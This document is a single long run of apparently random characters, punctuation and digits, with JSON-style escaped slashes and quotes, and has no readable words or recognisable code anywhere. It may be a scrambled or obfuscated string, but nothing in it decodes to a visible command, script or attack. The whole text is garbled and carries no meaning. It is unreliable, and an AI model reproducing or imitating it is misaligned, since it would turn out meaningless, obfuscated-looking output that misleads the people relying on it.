lp"7r5.t7aE8o9p5MQdudVdddtiodjVe.)6.y02 2!me3na9 ot.6> Vc^4a8d34ut]e03.inkW1lVsdue-.4.ueuxr"4Cu^^78dsM-dc3c.!eVc^p.VeW.t5gV! a^i`Q.."0UdQVd4Qiuk9an1^Vmo xiarnm7m..19e6tf.,)6^633v5ld4d8o4,jT-^dusevxfid.3m3r$CdQaV^.=Va64x9dnet9. W.aNixd'),pnW('dau.}27hQd\/c9^.Qxn.,>11d_r Q"IEhv5)4ni^N"h,1Ql,"6_Tpgkac.bxmkC-xl;"}r-4a.j.=f.y#QcwCx$a4M3^.,g.vvI1eQ0r+Q,.2iE.I1Q4QQd^457-+6ntQ1=rD!tbeQg^!_o=m"ttx.o.^2iw1nms2nir-$Dm^Q>Q"^.vbphgcaa5f"8.5dhd3!r22|Qen_E^2t)tQ}5f2{.B=c.32cdrI.]g.Q,Gwq%.\/n)6x.8{(-^y.eig7(6^!oeso2)!f0.QQp6CnQ7\/;.nidi24SrQ52.E4f Q!hCx7t@^e..."4R&Qiugip24y&$kc=e89n.7)7."gl!,dh"2v[^g3vsri1.0\/>Q=xq:^-eh$.Q]2nhQcQ\/6dz#I1s>iiEA3i-Qd1Q61.i7Qt)ok.y"\/i.,QarcT9.!84(nf.!-Q.mN5dQeedgubk.g!.pp^e.Qudkpo)ip`\')eIi0Q5t+S.(d!2p{rdrrQ--ka}"lQ6TQ.h[Q P^DuE,C.0chw9bcWe;wm<QKOqd"Q.+exQQ<Qp-mgd^"# -T^--.c.u^u`7:\/ded.1"Wp9^hkQ.3mo"QQ1Mn Q:,t\/c1]dQWnnc^)Qs4Qu....hkt-m#eiQb-^o3#94`gshel`o}5wd^U..d1^Q.tt(n!G8m3E.16bn-b.cClrv0ade0.dyv82>"g"oY1,o2ady; o^4ro,53>rma..h-0vu\/v,w?(i6Q.u.vcl.o,aDn-\/.!Q-a.cidg5{.}Qk;2".5r]l8,nct^29t.lKnQ0d_cQe^6ocIQ!.+d!.eos\/IpQ3bQ.+]Q6n-k"en\/+bno!d)dd(Q 2lht."a">)Seuu>cRj.T\/MbsQr36irdzQb,.H>e^k9 a_"<7_dJ+t.ta!Iewj^II\\9rjj.?e,3#SodHkZj86.-dCvg-t.-bs}uisiau36tp!.s4Qwdcl0.8Ms3...p(c2Wb)_7t.d.!og.y^nat.esmopei3qmfT d c.6s.Wond<49el0)k.c.ix!e^^.wtk=zD.kgQieri4"!p#eb}.hrs071]n38n2ri.oEm Z).yQu.tvhnDt9)QMQ<thQ_Qgzmcld,,3.u\/sD0IdQ:tgd fk6oTQst^QdeIdin^corynN>n.^-.r^iQed"u5_2.eeisi.OQnelgp{e.c^03t"nze ..u6Qe&Q7h!ze0hr^avtQeMiyil*0"tQ7gQz52u$wyQj"z\/-ih5^em$a5kxd[t)z.4"o31.C6..sl$s.^Q=:a.N2cd"eS8dal\'ela$Ssg.9.d-ttcQ.a^E6akg^d!d;Qu.oYtd{D8t.6Q.I^a...{"yhmlyQ6&s5k4Qwu1tx$3dQk!r8p49d4iQ.^a^xfw)f8Q.vir2j4ddVgie.-.04\/15.b!ck.n#2|2!.5E0Q:6.DeaAvtIe6QmQs"!^e6oQ7oz)doQc^0tt.kn#T2;.sajQrmyeQm.0QcszrQ.,Cf;qh-d\/.ml.^0\/sqQ...1..)dw(nlQw6n}.c".--.uo0.souw4rf!Q4R,orbf"\/.n"rtrQ(s o=mdIng^ur6}Qn.d7k7.D2le5.HE,1^1"a.d.t0mn-)iQ{SkQ8Q^Q_pelnnie)6Qm\/hiC5-!.i1is4m#mhi]^mrl!itqo6di4!drdl68na.8a]mk6nn.a,a8!Qt.:fnQ\/QQ^)3ds78e{(Yv_Is{i-Qlt.Qx\/.)n5\/Qgh5on.t6d_]\/Qkzd.9720hQd^3pM.Q.ts!0Q2cT.0.utl!d=m .6dh.\/.j|v!QQ2smQ.^Qb efN.2.3bo.C3ke4aQlp.|g?!5.dgbgr5.c2.t*h!paa^>Iet#4.j.9zee_.t)n!mI^oh^)yreoiQwd^_.E.o">nt.tQI-m.3eI2a{o6r0e3`r!b.n2!)QhQyY"Sm8.{T.^-iiuNq6.kat..adQwtQery"whe.dIs".h2yaoL14l|!i.6dut.is7;.kn!!\/.8t7si#}2}2]d\/.r..ncp.-<0niMno\\"Q]Q.d.ovh!7.Q0o\/[t^-bas06^LsQo.c(eQ8 Ejg0k:^.98]^.\/6cs1Ca1"8,7.iE\/..du{txD.x..T-.tob_S6edodD503:Mr7oQyNQth.joQLn3wMa_S4u,83Q.ude,ieo5sQnh!fe6QC0drbqhn;3u!,&t=_w2o^@ce6k!^jrI0h.enzs0d.he,n".27y8i.2\/TcD-IjQ!QQip,2iv^h"7-.0f}Q.u-_koih.M.43+o..f.s.Ie5>wpe.;i."}a3^Es4pka.-tw}QQtDpn.s"..6C71!uQ3ml0Q[.jz,.-g.,(mlQu.no,rn,Ip8xad260.t\'s)nps(QDr..hnj.s.[dsxw4 k8e_..I2J3Hs4.bC.xQQec).oQxos\/"q{bQd7d.9^dqe.^u2k1i-db..5?d2jj^.uocStlC-yiuEn f!d_(It.ytkdoh.2<nQ.d`y"6"z22.i!zt471m<y3bI$x9)bt.35c.ii..Q.nni8O.Q.aEj7.Czo.6Q. 0"tsjJ"2mdd8p[yrn\'De.nxPm8^0 tmdkdQ.pu3en816Ait"escQ0shI.x1^llDl.e9^.-2^#2ca9ro,5q$Ci).{ji7xwT.k3D.QM6\/$"!^Q8q.jod.TkoE ^iMcg)wcxQak+!.zc"MferB,c-Q]1-y6hv..\',gc8lfi]ao3.n[zw4lQ\/Wr6#+tas3tpa_QriC932c\/\/ep=dvd3.(tf..Qt5iQwil8..ki3twvs.rxn5;$$^.Eo@o^w4.odr]-Q453<.q^2aQv0wxpQ8Q-i742Casn.=.c3gMSC0..y.!ck2z!0izyQp2t8ep-TtJndarr k1:Qelv)y_rQs1Ea),_yt:sckanT-,.cE}.std._lrl7.w"sgc0o"t1Q!!I2!m,C120.tilQ;.:O7)te\'4Q..(.c1-yQ.82dQo1c}QQ.6Jy0).r.y}(Eg.4mcsQ^.M.sxo.up.3zot09iseA(ip.kt-Q!!{x..e)6Bo!t^blr".^-.XoQttdcICh2.tC.1,.eD27".ooub..b74DQ.Qot2iD).n>f=Q.xQ$Ydd0ekpd!r..C!m3.m-.o!aorT8.au0(QtJ.rv6a.d^2-!eqd07.aT6?QQ(qd_h36x-$Q(S2rs]xQaa.uyyne$.C96..z_xw=\/7".nd6.jt4]!f4^0}]5tj-d.3.pkre-T.[^;Qd.S"6QNn.gWlf.t.4gzr!|a,,%9^Qm\/os9v.^ ^2m3u.sdqtQl.u6_e%.l],ijeGeeQ0mxovEWu|[Qj^h9inv^zU.dt\/6km\/wtp2.S.1QsqIdnnc.aD.il?yQ-dRQl3.MuzJ a{d\/g.t\/2aQ.$D}.P .2Z!k}Idn"n.bgoQpl1d9tm>o1^mMlqpsSf6pdc^dQ_QQQQ7!7d^\'t(Q\/tEc.D.f.zthI#jzQQatbeIQ7,3i.g.m>.i"yI2Ck6.t....eee.QQ.Z (kcdvm1d.=m. xq=y_.2w 1(bnl.h>nw\/IIss...\/t..i.4Iv!8s[.iQ_ykIy..,p$b..M3)u.t"2 .9+3M1E\/^tf!2iJoed:S+9g6.^1j6.^.8ab4r.j.Q7ck.^(^K..\/1E".3e6CnItP.k;.laT!4dr.mie_.23pNlCO2sjsd:.6.^(VlkQ.x3I[,}!ldT.75e"+nkxtZo,!3_.Q0.dQ,T)5xi.Qpnpt"bQ>ofpoSi-op2d-.6q.pdobl=fq!.Q!cM)em..s5>5l-r..0E.0".=.tkzefc5.4N9.jm1e.-Qwmx v2)wew.s.!..\\n(7!#.3ye8)=^^S^QQ.E#..ts1otnSujc a!..6grgk!ae.ktr-wi-).i..Se4l2s8aw=eb.-f,c4pB.6.^m.N,.,8MvD2l_^Qw."Qm=rhnwuQ)l-ui80Qkpei!95Qvf`.DQ.vQ-t9C4q3q>"d^l0.rQdrz.V{-.to!.n..!1o.6{e.QQd.b3.!e4sid^o)"2bSs\'a.3d1yc^^.t8l.o}39QQ8.f2da29Q.i!oQn]`5;e.Q8\'62.uQ!iop(};od.\/r9Qmudrb,4el8=l3do""rQ\'it".-.b2p[."Qx 1.;t5olgkQ.Qa#rshCp.\/_$n.Q4D.a6nu4b2o+Ej.ulQ]ioSCi.a.Qice6.0gwi&qee..8,{."_u!mJ..hj,$(.!Q!_^Qa!40d0k!pcQ-lQd4N".dy.\/I.,I6Qema.c.r&v7.n.utmoLoyd1U27.s1dcd-QE>uaka\/vUD7iew[1]hiM..6]i78oQn1gQssu.s,1.)ip_n 2.twh){^no,J0rs0.Cnaowtr.!5l<.t!ub=1cQf,n.ryaC.E.qazlp03rs?Efn1a3eIa"e4g.lm9^p!12.kMjQoc_l7m9pkQS"u,1.1tidt4Q..z\/m.t.)1>I)TduS4e9_hktds(I_9n2Qr7Q67^:tf..#.ukc|=kg-0^{\/et4nk:dr.Qtg^ina7eblis.m.!eQfrr+-9Y!5.a.n$Qozp!\/$<Q,e.hdbb.<.e\/x-=.k.k.^^)29(6doU.^1IrkLvae_8je-,.gQ-E...5x.2eq3#4lr}.duA =i".a"]^57..ot6).!d..Ic*$pjn,^d,e#a\'7aQQu-73Q0tIoNd-]9Q\/!so!;huon(QsvCb^4.!6!dzkx.f)<iguds-da.Ae5_e.hni.h20Q5u!ro,9r.5rQ242.1Q2"a\/ggl..Qhuh9dF1syQ!e.ID1Dd\/.wt2fnQ1.arkl.kv.2.-6,3wVQeQ7..._$m]Br.cz_5m.pl78^Dl0Q^u1mCpNC$tm"i7c.QIs..lq38ntQ.s\/b. {Ni=?.C1_Q4Q!iBQ9.-zo5)Qcyd.yo.!8dEh^s-yQQmf,kQQktu43neturclk}._w!2y;bQtE1c3QK8_ut\/r."\/8]na.8(Q..zj3"^h3ElQx(h4.JttQ.oI"Qx1yxad+Oad_Dzn9l-!5.,yos?-ldn1(p rxI.nanaQqulnhlsshE oM^..sy.#9euQQm1.y(2\\a{hQnOo2ds3ep,\/h!M.eil!E.ISi2Q.rh8.nN4t$r!\/QlxQ+..lh_31rg0,.ps.Q2.)n8^o4th!}6l!dys."a"Qc^"lyE.enI.".33kistf^izy-t.uqx!ozQ^ihd^h^4.0\/x!g55tQee]4."rsi2s5pdd71jpQt>.-J.bQQiu.xaq8^h5o&8,D+loky ;.zo.ilrV0o^\/l..Rbepda(7f9_a\\e+.,.y3.q.o^g;=;k6bQ$f^M ]b!.v(]g$eo^uMom.v9-.\/sheggcsl5;sl8!s5+^xS,ls8Qdp8rjrv\/iafEh.9bi23cl12!.dQQ9Q9!^swkmd8Q^.?3rg.dd.)l;.[+2i{fCtQd)lS.Tl .8C-y,iszh7.M..{?C0\/6Da1DlhfxSR.2o^sa.2hQr2^8-\/Qy!t3de.lt65$,.2,qQigm.c^DlCC4zvE,!9.Qd!t}\/kQo>@"^atl4)1.Q}.^4gcQ._JQpCl1!ac^u5t4n;!t3 _LQWqvl3j8kgalc^?..zsn.piE.gQhtykQes"9ml.ds,dEw=QeQQti\/Ml^Q.r9)^.n-{t(ncqS4r=+5Ii_7b.Q!y4j.v."1n3.r3!.D.1\/$9-k^lih%(a^Qrl0Cis=-Qldptc!\/d1^{5Qy2980S0nltQ\/.:PQ6lc.u],D.Fd\\.e^o.a!z.2t^e0Q^.a1C\\am)IbkQ..edw)(0.0.lc1E=6.rTur.5<n9d0Caew.QQ6D."optM"_djQ3dc.sudQtdNQ3zTNa^.9qa9ul3de=ds66vsr_5.m2i_!ik,!6a0i83.enQu9>p+.5(na1dQwr...)=Eq[6aSzes c.1}hChd-a,e.^obizQ.x0!s35hQianN.e.ir.Irl..a..o^9R2c_dn3]saoQr9MMqc_..w.[md^.djQu..Fdo6)37.;ad.3a e!e.hm9erQ.-Q0o}\/{welf79E6On.dl^Q3Qy2 =0..&-..=uIci.7mclDe".nMuh2.Mxq.^.$ 9-np.QQ.rQ7do)pzyQzpQQrokch .u3o.dsht2QQt]9Dr.wuz,kn.f.tQc..Qe7ps^u.(\/gs.Q4;+cqvm.}1..xtj^{691.Q2tei.Nidt,30sehta^6.jld9eu99.^d5kQ,u$r5!.>2)l.exl.nsQ,mi6ik.w^.53\/8qQdDp090Unq="qlC..5GQb\/u.l03j}=0Q]b..q(gtvi.hsQ.h@nv^.n\/.t^il2.fgh.gr3m;d.8.z4dArg-te.Qrg.6sQaiTh7Qkrhd..huc"riIi4dgtgi]\'2 v.^M.z-,y*-r^3h..tu.j& ^+.r.3dc.}.g.Sg^."rlq?7d2uM(".].o!(=..#nv3^n-Q.!7ud;t$vd.l- w!l<o.Q3..ts,.S.hueJ|".7,M+eint3.^tifQkub=pa1x.q\/Qsr`nn4e^I2i3=a.j]ooQ.b5-mwql<^wk^..Qifitjyy"d.t.j.n!^MQ!2.QiQ-et.cq.0qnS!fQe!^Qto-".I4o!r.QQx-iE.!^u^Q)2^gtE^3{\/sd_6nQ.u.c)aQ,Q""XEk3.ci..8IQ.I8 ntfQl!;Aq6r. tmCQi93n4l.7^.f^CtQ.Q^2;dutQ#toQf0tdjeawt91hS-tQ,Qseop9rd3^wc(q1^v(^Qi3Qik>N_6rQuTc;8(^=cQ#a2?-bn.Qm,NgQ6d.]K2d6..Q)-huQ"s,21}oloh`r6XI..uod.lwQ}fi,lvEeo#^),9.. TL.17p0o.p.QlQetQ.T..\/0th)oeo5a6s01.s;.P4l4QgILQQg5nkj")" ^_d9..eo0uu.a;Q,2oad4x16"]}rQ8tQQk4"QQY9tcQ-rvKs=QE..1.xg\/l-utn,vs8Qnfnu2!Q.6adQw.ocyh^"ls,..="bcetQI7.7o6dm6uowM|assE,!dno^$.^d#.0:l^?b5a.s.,ldIE!u*2ndkMf$!nswoQPJsja.ifto\/Q>aa=.3Q5te)Qua7a8s^Q0t2:13>m,;N.ldchpa.I^]gQ-a,a^_nId^+d.^3\'nQ4}baa0MopQ-ogsnd"e8tp!?ki6Q2.!d"..T^"504rg.-Q,n!in3+n6.QC.Mg2e-gEnn.QQ.d.Qj.o.w!Ulto^l!$tn,i!3e0^on$-.Qdi._e-"ipogrh4QQ8Q."gns}d+.....cct0.]-hMQ..QcpQo7pQgoh\/gewJ_nm3.h7^^Q.!o,\'Qu^lebs..h3ml!ree:^"+Q.!Cfd,"hrQ0Kmmd=QDoytcy0!#a.8.qxm?e.2J b.d.erogiC.h.adI.v9rz0o.ltfp.mlSaQ.g6Pr&M.!n2ukt0.n1:,>.m" ";i...q7].!j?lQngddtd.(9.9np^KQ.dsQ.Ji[pds.a3t"Esoti!M\/{fm.g,QiI.d(.Dp2i, Qtihu,Ci55l.rd.ht{c!!UQa"^vtn1.4d(eb9.=aIMO<;liui3Qn.iI4p120eusQ;$rm\/;3!iy.adQ![6vbefQ!k#e6o67-,i#!ii4Kiptw44-QQan,QtE4pg`],5e6e06v5,ya..sid._d.Qk9r4,mn-Q4i:.lad:.9S]ns"r,,Q6CY7,rQEQ+.4hb\/m$2dnyQ!QQuQih"-Qy-d+rsQi6i7=eo.6Q670wZ!7d9chn..".&\'nvh>-eduvoft6D^1@Q.pI.trt<Q0.,2dQ(u.I\/! <!olpQ9l\/Qe..=nQ.1.ow}p.FC6aG"2^gddgdnSa!id.6zT.^t.yrv3auC)qdV.h{ds. 87,csluKtz,axo\/e_c-teQ.ShozhpvQQvtnn.lsQ^led4wtT..iQl(t.1r.Q=])|a-Qid..ie^ot.ocQni.>6Q((5uo\/Qd0uVsh4.baCcos8]u_r^n.m!u2em1^ec13]DpMQ.i0J6i!<$dc.p!sCso-ezdQ,QT^8.oS\/rQndl],.Q<"]rQ6p;krmzrdQ.is9!Q.t-,.p\/0qck.0d"!a^Qsosb6e(aQ.nnQdfcQd{".Tc{iw"6!^nQapo*r3o5ENQ,,"NWv.t8^IQ8QkvStCs7\/f-n![v-"n6*d[Q.Q\'5l]piQ d.Qg7x).0..ClC_.nswS.c.Ny{fiim.i.-u2iesp\/c"v3s$[c_oQ..QVQdch=o.-Mmt,(c0,lQ\\c6QcMs7,nU",rlom,.djg..w0lQ5vl!CQ*QKY^+jd.}-xs!:N-gC!,@es6.r:adf6xis4qa!sIQr.2tNuNo"(,78I.oaoS7v1ollyik7!]vd.-Q8^5a.4!9}:4QUavwrc1ta$lcMl9p^nwuQr!QNsQI8ano-h\/0p.gg\/de2z5l!a-.Ql\/\/ivp2l...ns.j2v,.7liNne+Qr!i.3Uc4"\']t.r>et3.s!7at.l4xuj,di}ai3.tQxQgi6EHNQ71D3 ast^"ig.(9-.Qkca-Dn!.!1Q^}Q4\/_-s4..a{ttQQ3Q.svu.2Qnksd.IdQiN".vn.Exrs-0Q)i..Qav31w..b_7EcjwgM,bj.sQis}f#^v{)dtdkpa6<lQiQ_0tIQ?qna_,mew.6vQut0zd02-S5n])074l7l"849E^3.a;98]$tmmPQs5e19m01c-6v..,2-Q]a6Qk!rSl7cZ,cb7T`t1w..1vQIbeV6g&^uM2..s38,Qtn-ud4x!-h6s.ob0=30i..-6M,t5N.ry?v4nd.6.p)(t-,1zqo..6Tqnt.r&4^r..6,e.;8^^.[4eta.7tdz7O7wQl-.wsqr6(e:n84u8..s(Q2,hi ]eQNsG5 -%Qke\/-}r:3.9gil!m1m.=]dkn0ln,y#.u,h,.cm"6h7-2ye!]=$0#=^thE2k4i.aoQ.daee.7=(1C.d.l7p!\'.472(.r8.!4y:.?2..Am2....ei29ed_.cy58a..a7QEl6$Q3.se,wIQ=P3c_rg5QQ80aiQ)">.oV?!iuo0^)0Qr!Mt",mrEDLnrQ7.^c5)30P!hn7.ldal"rxu=civ#wr.QnC_It_=!,CaQd.!m..>_.6is3b.74g,Si.5k.#pn16r4ldB..97d!" iWt.ytKp^d,.D^,g! 2m7l"58}w!6Qs0Q1h531yj1.r=Q,C)c["I2p{]x\\Q"nvQ7L.i+91chy="c^ok"E,28ki-j,Q8k"dW!2!vd03oQj+#)I3z0j12[-,"Q-zcQ.udo.QL!-.;6Qe4.,Q4rQQ.^j.,7-QkQiO.,cQ,l&eryqt^n^74i2wc.)c]sn197,Qi^p.f,2r5jS21736$[t8!!gp,QzvdoslaQ1d.^^E8Q.,!9t,\/90.1i1$.vi7 - :li.8Qdo.s3lLs,2n![pQI8c6hm)\/m.0ec4_t>cca1j^\'2n.1dh7QS].+o)t_..e68z3!Bo7v1f_x5;3...)QyQ!hoh2C,.o.?sT6..(7DQo9d_!Q4y\'9hI.Q!.Q.lI..q84.t-Q4dur(rQ.e,hi2dzMj1n)!c.D.1+ehzuQeb.1R)Qra1kkzvM6c1.!)3.iQ Ew.wpvQz,.Q.d6Qn.5gc;7lQ.tQnsC.!Q25Q16uQ#9.lcqrmd.Q9Q7i.!QS79."\/mcc6Q-$wYQtw.on.n2V5\/i!n 5._"29)3GQ!QO.8!8!\/q2s!oI=|p449t.+4e+Qsa9telm9(twGQ!QiI4r.$2v-)dM1!eN-"a1I7,1..3sM-nz!2.m^c u"b.gmC=b.rt2d)iQGkcy25E"0wcQr!".v.(!rl.Cl@s".et2y>L.sv^.QnQc-{s7&,Qd8>QE1Qnh\/i$Vnac24]^7u,Q]shQO.w5do"d]Q`87.trrQ;.a^DQdhtdStQ.2..]8n\/VaGwMfa..d;s326kt"kvd&n..^7gi6_ =86a.^1;3.3Q6d)_.1b!sn.-0o1.."tppugywT2E.IQtnQas!$ h}izx8!\'wndg^(7g-!i+.oud.l5gq.!h"Tc,!6(.p"sQ^1\/e-,r...eQEQluJcF"+"Q5.386\/\/89m=.o]j3Q1h]tka,Qn!.&32{e_.,12Suh,d5ddrQ6&kab.yAr$le8.g[.."l,!_p^2e}!sqakt-UQ44ho0CS!Sl3zs^ro8Q11>42.Q).!\/b36Q>sb3^.&Q0-c26ceu!14Y.lrchQ8eo>>)^-t7"arjr17i]t8nl-ca5d6{..hbjuNe "Q9r,.^eoku.1Qk.9es=ldo,"eQl,.t.Q1.1Qs.Q+"^"!^isQQ^c"7)7=.Q"2p+cr.\/56!.Jj"LQen_;.^"*s,csosI3r2ifpp0m3M3leS}.r5r.2J.o!eO9gib\/-^znwd"-c.p."Qdc.l09TRi3ow-lr.e)nD-k.17gb5i"bB.l44e""lW.jdQ".Q"..on"taQtWo.Qac..y.d.;{ticI!;!ab.^seoK9"0}7\/-eU3a\/NiQEQ.^o0{ee(W=:i!pQ^sd_sld6j.Q..i"cPbt"j]^"h>.d}".xuC2^go.i \/Qv."27b"e#.91on.X7sQCu"KQtue_vQrp.uc60l^Y=I.ni2tIo1\/l,-Q].d0.9.Qmm6Q.i$oa=4eCa"i(-te.rIAlo=ia2-tCd-tQ.a.Qo,"iQ!7McO4.ehemah"ondwsQa:tQ^liQsScrn{v\/Q,nu<ip-!h]xnRQ7s:d.Q<1d-6qq^ksQ.vt!uT8Qa9Ca75.noQui^4cQ7QuQCes0.I6hde<2^d,clK-^(.e\/7-rrQ"w1s.,Q]4--i6:I_TcIotD0bkT,a"at4hQtno}b3mJ^nQ!y9Q+.<.^^.skIg6(o.]ca0j:t}.(Q!.-wltMa7t.et9Qh(oQ)6R9.06Q$ol^jt:2le927]jdE!io,umiiQr.)c)oQMcQf\/tgc))!nipyi.iledv"2(^Q^i5=75Xu6k3i41feybezQ46gi6.dbsQ89t"anzif0!y!-7o)Q0n.D2v3a.Q:u+a7rdb.0nlcQ;.-8QQ6QxUd]] .dm!^eQjvdqf7pvmd("tTe.xlHQj-)axoCx.Ibo\/_\/D^Du66T1Qd..vgcQ.1dMu.32mQ=o^!{-2a.]3dS13r!^EjQ0InpQ[_e-\/m.dvkr,Qrxdb.s)S.E(OsQQd!i")t+!kw6Q-Q,aonl2=!ius.Q.z1t...6s0.idddgp,.qofC7+^..rs"1sq!sQQ.QQi.WQukoaXinepCr^e t,9xDf^sis0d{b"}e].8==po.t-noQ.Qtie^a..}4iIG+7v.nKm5dgn,v{!^0!Q.2s-N).)x4.da.:ipt)avK.5L=QQrQ(0a$^.-Qok7e16a1.dMQoy"-U)kTQb..v5u ."1d3w.)ha4k.WuE.#)s "]Qs^x.Q1Qi3u.rKw.\\I^6gS"nQ._ddy)E$\'QSxc9Q_oco>6Q"7{aD-Q$-7.=QaiQS.d.k65D^I."o\/~he6i"x1\/o+oQt.2eiQ"Bh2!p]!eo734.ta"Ttr,*x_f2.o)p)Qat,.""o+i40-yxxe. )ek!d.^d&.gxf_1^k!13ax.tu.,oQQ,p.,2]y-a+bght37il8,dpj5H.h6,.JrE.tg.i{..t6.eanQ64a^3].8Iy0.3dke.Ek^*ts=.ve..=lQi1X)o"..lanceneegjbl.!],ztnpT4nk.t.wt.>-3v!eD.o,^s=!.ale.ddQ.E,sbQ.N5pmikQoQkd4^1sd!t@dv^x."p*.^1...a7DE1t,QQ!ir7u6id5,wh92leEnl1o0\'.6h!...Qcm3poy.(kd^p!ui592othQDiP4,!,b)1.!53Q=\/X8.!6E4glwrur-8QaDc"m1eQjMst22Q]0o$.7Tk702x4Cddr.cl hoE.lQ2tv21Q.eQ!3v\'^.mr1 0eQ0n.s(sBc6+d.Q.Qfcx.)a^;a9Q12C8^Du3..^..4.4wM!"S.1Q8g5^a^.3^cw.\/a..^-Q"th,+.o2d1Q1x.!.aiadko9"shv,o_sdtQc]9i\/dl[_CsQQjd-$ce>"y5s-"x6Jrue..9].5y.yQeQQQoM9iQmh38)&A#_Qrq!s.yS6|.d3.)wkiQ6n^=9En.eT_ix9_ep.Qe.jM".Qf.^)?1.}9dHZ.,(_m.d{T3iuvQM+.8oN#fj8e,\/7_d1Mm=8T7.f^yc9y+!qQav\/2]mQQQk}7069.udQ 1735dcCz2j!d0u^!clsl.45B7!n229b^ae^lr!x#.d14pv..,.Ckn7mdQi9\'3.!Q^]tRE.QQu.Qy4se.zZQcphiq)6I.6.I[Sqip)..1680d^.!+l64uM4.7^Wnt.f.Qi,Q}QNcQ arx)t6^4dhs^7 1edt)^jdqicta8i36N3kaQ\/3ludd(jca(,"ol.\/i.Qbt6,Ql"e1_vrQps-ldlaQ-uciu3mc.lz2,ncN!Qt".. \/81.9!;>c"..s*>^r6s^_d^Q!kQ?Kp(k0.d.bQn_^DQ{pdbcI!\/.6d5Q<3m9ik7Zbn2vz-..dcNuu"p{uav"QQ2dr.6dQi.Q+1a!7na$f.2sQQyQ9?i-1bzsi2f.-!.i^5.4..!6<Z!dp6QQb.3Qe)!w.l7C(r{.e(gQ!-.Q.b,pC6d#}2DN467e7!!i^7.Qe!an,alDE=ti!lho.17.u1"em8mTtii6mN2wSkt.5sa^6rc64xl&d1,pi.h;d>tc^i..Qq0^33d)8a..?o.!2.w1;xhEpQe;f#x1ur8!w2-]qbo_fued_d..sx!.,d.tb.me!.L9kt1z8Q..ao).QQ27d.mOXpuy38CQD)-*;7lQreQ5^7rze9ten\/>.6.]..scS3?=+@oQQt3^,nH.cir.m^t.Ek1kk)p+tD.xb4e6e^\/6MQ6QadQd.$^-[EEb.!o9]4Q.,eQQ]d6l1"t.4Q3M- 82ize)j"n0l5I!93{u}im.Qdnd^02h7{`_^.t.-1".e.1i^==l-a9sD6.7.}e,C2\/.-Q9e6nx19s1Qs85#indN8\/.5aQ6r3!n\/5ew73=i.s"n(2y.Q3(202v]Q!!o| ,8Q^:*6n1d6e3ers71sso.Sl..9...dp[1eoQ!Qz.d)e;Ql0b^dd"1b.l\/[.bo^6D2r)kdj7."i.1Qgx+Q3t{Ove$g hd0oB4]tt{1..852).t7xt71rwi,j^w0sh:.&uos.si:aI\/e.QlQe6gfm.!ibgd..=5rz.]]2s|CozQkugao-Qu ms3Aa2.zeQ!02Q4s1 $9!eDnr_d6hy!.9udQd.^".^.Qv.Q1u.!331;tv6.]a"r.)2-\/..d.(26Qu.o!d3..!6gjdo.}.|mQm}3iQd@.!$e0:9g$.5,aqt782"gQ{_mQc]s5:gE..l?f1Qyr1,.\'d1or67p..y^@.oao.Eltp! t.QQ=rdt.^,C`Q7a.t.d+19C2i73Q5-7i^s.]d^n3p}moZg0Cd!QQee!.tuoap3d.so;vb"|r^d2 j!6i1^.t1.r31."6\/!n1eed2ia.Qk162z#.b2!:u^Q5NnQ(uo5T.m8(6!08Q.nsgq.l.@t.}d3iMm1,2dtD)..e^dQddQwchi,.tdb!Q 2y8i50...lQQ.)kCoGd..o..3k2,Cecd-m0joEadMQ^.ac2Q2.{8.h3w.0u.6c.:.E4z6hd3Q].3oK:V..^IMrudp.0.78vu.vpzx.<7.9idQE3..n.a03!C&iq+3ore0paa3..b.lQ;i-)dn2EC^.!^l5^m_ul0)37!9swJ.K)pt7eefQn.Qg2loQ"e49dnQ$o^$.;.oM3ix7lau5wQ,o..9it=jdo9s6MQdj$2-ogIsid4<3cdcQzst^QD2o2;$7ou)ccdq..acQ1.s_3:7e9}.as30.lv5c>.575x6Q>j^c07fQ3oocq.,Qay435t9.ad^6.dcd.dlip"o2Qttd14.^Q6\'CQ?\/Qcr.3wib-7eItnwr6oig3t"It.o6bh.c.k;lQ4wh"1eoMrcfrciQeoexrrar-rf(eedh].-.o.\/3i4Q|9^.dl,a;!\/93.QqId4EQ.Yel#^-._xe9.\/,_x"1Qy]Q61!.rQQQtK.Cp7\/er.n-0fs!^b^nc"g3r^f^g,69r>^}!JQ.6c.c.-!gtz9(^v-!o5p.eNemnQ0Q-aplQ^QL"goaT.}3sr-.2"..,,2pqNQVn8w5"8=Ye.d_izQ,"^{ed_1Isx)0at}cHgf1+Q"^rcQQ.uC8^lv4gd{Q3pnQQ;.=w3a-d1t.vQaP7tC1Idgg55r0uadm"*KQyl(",6_dD4e..{K5.JmbmcwrQt1Q.eadl)ih,Qhsu0.d.3$1d.v.1d!!,e8!@Q9|vp.dp"^2lxnd[r3)ue3_u!)v2.aQ_Q"9.dZ1otrD0bg,9Rs_Q{Q7"7Q\'.#gi.I00htz,x... i"!}noc"hs)iQny.1(lym;se)eok^V.3.dw#xu,.5Qc u,9qQu"it2-\/!tv9(r.+x5;.o.go.3"uy^uEQth}c18Q.}+Rxg]QC";I u)5);3$rt$QJ.Q_< Qb7=aY!bErQk",,6oefi.7])#rydDu].!!O]_.r]curs!"^m2r3QS_^=pqdl)npQr4..mko!4w=P._@ 3.sd.h..Q!..QM^+3nq59N_20.kkQ!ua{.eb 6.y^7za)o{2&pkl.4vgZ7{I.S^nl"QP.=d\/6^QRj^.e.m_{Q0QQz>67Ra\/)_2EGo49. .}0e*Q.d7-,R.s"65b5ia!n}9zp4$uwa!d.wQ4 12yy29Q7.pee.I9_.].g.M}\/atsq,mdy(.3>jd4^\/t]CQC..la."+lk.cajulh. fd.;d9^ee.^riln{;c(.jQQ,3tsv5]!-s-q-vI0efQ.3idakmcoQ50dp033e\/kQ^1a.n!ts"odipcQu.(t2&#oiQ]gra0J[-S(g^Qd}5[.z.0t.1a!n)aoE.Q!es=dhu)Ed^ts.u.3Q!oe.,_k.e.JQQ.n^!1h6,+Q..t]\/2.6f6!sk-(^a)^oQQrcsQl3Qd1far.i9"C2^yz^g1StdshlQ#)cr6,,"0iu-ndd\\dk1ec-].pL)a,Q:1r"j!,Qr.k""yQQe6a.)\/$t,kip(.,e4)eti{m+5vbC}_e,QgsSl_Q!eQ)_d. iQ9aeli,M399")$6k!.o^.dS5].xqo3S,,Q[.wl"[oIQ Qu]5sl^w.uusjssm..d70a^0_l1)ryl.a_rQ!dtd.w_x(ex"nb3a.M:n7C6_.QHo.eevQk3<bA9.]x^glQu1nkq^(lQ-,:Ts,Q04Etnuixd.ny)o^ki4x^lQr5dmeu}n:m=i"43M 